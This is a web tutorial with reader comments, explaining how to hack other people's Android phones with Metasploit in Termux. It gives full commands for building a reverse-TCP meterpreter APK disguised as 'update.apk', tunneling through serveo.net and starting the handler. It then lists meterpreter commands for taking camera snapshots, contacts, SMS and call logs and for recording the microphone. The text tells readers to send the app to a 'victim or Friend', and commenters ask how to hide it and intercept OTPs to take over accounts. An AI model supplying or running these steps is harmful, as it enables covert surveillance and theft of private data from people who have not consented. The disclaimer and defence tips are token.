Android devices are broadly used around the world, and many Android applications and software are created to make Android devices more helpful. Also, there are some tricks that users are using to hack the SmartPhones of other users and steal personal data. So, In this Article, you are going to learn how Hackers Are Hacking Android Devices And How You Can hack any Android device.
In this guide, I Will Give You Full Information On How To Hack Android Devices And how Hackers Are Hacking Android Phones And Also I Will Give You Some Tips on How To Protect Yourself from this type of Hacking.
In this trick, we are going to use Termux to create a Metasploit framework.
NOTE: This Is Only For Educational Purposes Don’t Use It For Illegal Use. The Tricky Worlds Team will not be held responsible if any criminal charges are brought against anyone who misuses the information From this website for violating the law.
- Also, Read how to hack any wifi password with android
What is the Termux App?
Termux is a powerful terminal emulation application with an extensive Linux package collection. We can run many Commands and use them in Termux App. It is an Android terminal emulator that works without rooting and has great terminal access to Android.
What You Can Check After Hacking Any Android Device
After hacking the Android device, you can see his various information such as:
- Battery Status
- Read his SMS
- Send Some SMS
- Android Device info
- Vibrate the Phone
- Wi-Fi Connection Info
- Wi-Fi Scan Info
- Camera Info
- Access His Gallery
- See his Contact List
- Download file with Android Download Manager
- Location via GPS, Mobile Network, or Wi-Fi
- Notification
Requirements :
- Android 5.0 and Above
- Termux android app. Download it from below.
- Installed the Metasploit framework in Termux. I will show you how to install Metasploit in Termux below.
- Termux should be allowed external storage. ( for this only enter this command at once ”Termux-setup-storage” )
Step 1: Install Metasploit framework in Termux to Hack Android Device
1. First Of All install Termux On Your Android Device, links are given above.
2. After That, Open the app and wait until it will install some files.
3. Now Enter This command.
apt update $ apt upgrade
4. Then enter or copy this Text
apt install curl
5. Enter or copy this
curl -LO https://raw.githubusercontent.com/Hax4us /Metasploit_termux/master/metasploit.sh
6. Now give permission by giving this command.
chmod +x metasploit.sh
7. Now Next, Go With this command.
./metasploit.sh
8. And now wait till processing and downloading are complete. it can last up to 40 minutes, depending on the internet speed
9. Now you have successfully installed the Metasploit framework.
Step 2: Port forwarding
1. Open Termux and type the below command. it will successfully install the open SSH
pkg install Openssh
2. After that type the below command and your session will start.
ssh -R 80:localhost:3000 serveo.net

3. Now the session has Finally started.

Step 3: Create an APK file with an embedded payload
1. Firstly type the below command to get a payload app
msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=3000 R > storage/download/update.apk

2. Wait for a minute and you successfully create the payload app.
Now The Important Step Send The App to Your victim or Friend And Encourage them To install this app.
Step 4: Setup Metasploit in Termux


1. Activate the Metasploit framework in Termux by entering this command in the new session
msfconsole

2. Now type these commands one by one to Hack Any Android Device
- use exploit/multi/handler
- set payload android/meterpreter/reverse_tcp
- Then type this, set LHOST localhost
- set LPORT 3000
- exploit -j -z
3. Congrats……You have successfully hacked your friend’s phone.
- Also, Read How To Increase Increase Internet Speed
How To Get Details From The Victim’s Phone :
1. To see the list of usable commands simply enter a question mark (?) and hit enter or type the following words from the image below.

Hacking Commands
Thus, you have full access control to your Victim’s mobile. You can insert {meterpreter> help} command, for all the possible abilities accessible to you for hacking. But I will do this for you, You can use these below commands to Hack Any Android Device
1. Controlling the Victim’s Camera
Firstly,
To capture, an image from the Front-Camera of the Victim’s phone just type this command:-
webcam_snap -i 2 -p storage/downloads/Snapshot-F.jpg
Secondly,
If you want to access the back camera of the Victim’s phone just replace 2 in the previous command by 1
webcam_snap -i 1 -p storage/downloads/Snapshot-F.jpg
You can check out your gallery or file manager(by default in the download folder) to see the image captured by your Victim’s phone.
2. Getting all contacts from Victim’s phone
To access contacts from your Victim’s phone just type this command:-
dump_contacts -o storage/downloads/Contacts.txt
A list of contacts will be saved in your download folder namely Contacts.txt.
3. To access SMS from Victim’s phone
To read all SMS from the Victim’s phone just like above type this command:-
dump_sms -o storage/downloads/SMS.txt
All the messages will by default get stored in your downloads folder namely SMS.txt
4. Fetching Call Log
To get the call log details of your Victim’s Android phone
dump_calllog -o storage/downloads/CallLog.txt
All the call log details will by default get stored in your downloads folder namely CallLog.txt
5. Using Microphone of Victim’s phone
You can also record audio within the Victim’s phone and listen to it on your phone. Just type this command:-
record_mic -d 10 -f storage/downloads/Spy-Record.mp3
By default, this command will record 10 seconds of audio.
You can increase the duration of recording by substituting 10 with the point that you like, 20 for 20 seconds of recording, and so on. Hack Any Android Device
How you can protect yourself?
- Only install apps and software from the Google Play Store.
- Make sure you don’t have to enable installs from unknown sources enabled.
- Keep your phone with you at all times.
- Avoid opening any suspicious links in emails or messages because they can Hack Any Android Device.
Conclusion:
So, In this article, I have Given all The Methods And Information you are searching for on How to hack Android using Metasploit in termux to Hack Any Android Device. If you have any questions about this article, any feedback, or ideas if you want to share your opinions, please feel free to do it using the below comment form.
FAQs:
✔ What is the Termux app?
Ans:-Termux is an Android terminal emulator and Linux environment app that works quickly without the rooting or settings needed for Hack Any Android Device.
✔ Why do You use Termux?
Ans:-Termux gives command-line situations and enables you to install Linux apps on your Android device
✔ Does Termux require root?
Ans:-Termux is an Android terminal emulator. Unlike many other apps, you don’t need to root your device.
✔ Is Termux Safe
Ans:- yes, of course. it is very safe for your android phone Hack Any Android Device




How to send missage for the victem mobil
Is there any code for taking screenshot please??
Can I select the app. I want to hack to payload and can I send it via Whatsapl
Where can i see the metasploit App in the victims phone? I mean where its actually located.. is it between normal apps or somewere else?
You can see it in normal apps and hide it
what happen to the victim phone
what are u trying to say
Is it still working now?
Is it eligible to access to victims Facebook or what app with this android hacking….
yes the OTP comes on the victims phone you will access it
Yes this is a great thing from I had learned to use termux
Its required that victim phone connected to same wifi network from which I connected.
No
Does this need root guys?
No
Thanks its working.
Step 3 is not working please help…..
I m new for this….
it’s working for me, what’s your problem
yes little bit
said “connection time out” in : ssh -R 4564:localhost:4564 serveo.net
said “bash: storage/download/update.apk no such file or directory” in : msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=4564 R > storage/download/update.apk
give the exact directory of your android file manager